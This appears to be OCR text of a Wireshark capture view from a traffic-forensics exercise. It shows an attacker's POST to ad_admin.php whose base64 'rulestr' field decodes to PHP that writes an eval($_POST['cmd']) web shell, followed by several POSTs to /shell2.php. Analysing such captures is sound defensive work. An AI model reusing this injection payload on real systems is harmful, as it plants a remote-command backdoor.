 data-sence2_00003_20180204180642.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method==POST && ip.addr==202.1.1.2
No. Time Source Destination Protocol Length Info
117871 118.907106 202.1.1.2 192.168.1.203 HTTP 979 POST /ad_admin.php?mod=modcp&formod=spider&item=ruleadm&do=import HT
161500 170.981973 202.1.1.2 192.168.1.203 HTTP 856 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
163193 173.470046 202.1.1.2 192.168.1.203 HTTP 856 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
163932 174.782321 202.1.1.2 192.168.1.203 HTTP 826 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
177363 193.464011 202.1.1.2 192.168.1.203 HTTP 856 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
181425 198.082937 202.1.1.2 192.168.1.203 HTTP 844 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
198528 219.779653 202.1.1.2 192.168.1.203 HTTP 844 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
207682 233.066515 202.1.1.2 192.168.1.203 HTTP 804 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
208718 234.142986 202.1.1.2 192.168.1.203 HTTP 770 POST /shell2.php HTTP/1.1 (application/x-www-form-urlencoded)
Internet Protocol Version 4, Src: 202.1.1.2, Dst: 192.168.1.203
Transmission Control Protocol, Src Port: 51199, Dst Port: 80, Seq: 1, Ack: 1, Len: 925
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "issubmit" = "true"
Key: issubmit
Value: true
Form item: "rulestr" = "[b64]JGZwID0gZm9wZW4oInNoZWxsMi5waHAiLCAidyIpO2Z3cml0ZSgkZnAsICI8P3BocCBldmFsKFwkX1BPU1RbJ2NtZCddKTs/PiIpO2ZjbG9zZSgkZnApOw=="
Key: rulestr
0340 72 75 65 26 72 75 6c 65 73 74 72 3d 25 35 42 62 rue&rule str=%5Bb
0350 36 34 25 35 44 4a 47 5a 77 49 44 30 67 5a 6d 39 64%5DJGZ wID0gZm9
0360 77 5a 57 34 6f 49 6e 4e 6f 5a 57 78 73 4d 69 35 wZW4oInN oZWxsMi5
0370 77 61 48 41 69 4c 43 41 69 64 79 49 70 4f 32 5a waHAiLCA idyIpO2Z